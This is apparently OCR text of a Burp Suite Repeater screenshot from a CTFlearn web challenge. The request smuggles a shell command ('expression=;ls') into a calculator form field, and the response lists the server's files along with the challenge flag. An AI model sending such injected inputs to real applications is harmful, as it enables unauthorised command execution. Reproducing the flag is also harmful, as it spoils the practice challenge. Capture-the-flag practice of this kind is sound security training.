 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://web.ctflearn.com HTTP/2
Request
Pretty Raw Hex \n
ddv4DMn_CgRl0A
4 Content-Length: 14
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="117", "Not;A=Brand";v="8",
"Chromium";v="117"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
11 Origin: https://web.ctflearn.com
12 Content-Type: application/x-www-form-urlencoded
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://web.ctflearn.com/web7/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,ar;q=0.8
21
22 expression=;ls
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 07 Oct 2023 14:21:31 GMT
3 Content-Type: text/html
4 X-Powered-By: PHP/5.5.9-1ubuntu4.22
5 Cf-Cache-Status: DYNAMIC
6 Report-To:
{"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?s=7Gt
2ykFzV0GTD40xVl1QsXgivvZzBxOqq8NIDgNDsBIb1CmkWK67N6WtHsj05oDD1L3kp%2FH
dRGY5YV43TC2%2F4I2%2FRXsvDqWe1QpHKrlbTeVjD4gHHdQZbs%2BgVfcEe9iEaPlt"}]
,"group":"cf-nel","max_age":604800}
7 Nel: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}
8 Server: cloudflare
9 Cf-Ray: 8126ca7b282c5cdc-SIN
10 Alt-Svc: h3=":443"; ma=86400
11
12 calc.js
13 ctf{watch_0ut_f0r_th3_m0ng00s3}
14 index.php
15 main.css
16 main.css
17 <html>
18 <head>
19 <link rel="stylesheet" href="main.css">
20 <script type="text/javascript" src="calc.js">
</script>
Search 0 highlights
Inspector
Done 2,597 bytes | 385 millis